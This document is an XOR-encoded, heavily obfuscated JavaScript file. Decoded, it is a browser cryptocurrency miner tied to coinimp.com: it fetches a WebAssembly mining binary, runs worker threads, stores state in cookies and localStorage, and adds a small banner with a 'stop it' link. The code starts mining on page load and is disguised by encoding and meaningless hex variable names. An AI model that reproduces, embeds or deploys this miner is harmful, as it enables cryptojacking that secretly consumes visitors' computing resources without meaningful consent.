V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aeNwNX|O\x19\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aeNwNX|O\x19\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\